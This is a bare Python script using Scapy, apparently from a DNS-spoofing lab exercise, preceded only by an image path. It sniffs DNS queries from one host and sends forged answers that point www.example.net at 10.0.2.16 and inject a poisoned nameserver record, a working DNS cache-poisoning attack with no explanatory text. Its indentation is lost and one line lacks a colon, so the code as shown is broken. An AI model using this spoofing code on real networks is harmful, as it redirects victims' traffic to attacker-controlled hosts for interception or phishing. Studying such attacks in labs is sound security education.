 #!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode("ASCII"))
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
UDPpkt = UDP(dport=pkt[UDP].sport, sport=pkt[UDP].dport)
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200,
rdata='10.0.2.16')
NSsec = DNSRR(rrname='example.net', type='NS', ttl=259200,
rdata='ns.example.net')
Addsec = DNSRR(rrname='ns.example.net', type='A', ttl=259200,
rdata='10.0.2.4')
DNSpkt = DNS(id=pkt[DNS].id, qr=1, aa=1, rd=0, qdcount=1, ancount=1,
nscount=1, arcount=1, qd=pkt[DNS].qd, an=Anssec, ns=NSsec, ar=Addsec)
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
pkt = sniff(filter='ip src 10.0.2.6 and udp dst port 53', prn=spoof_dns)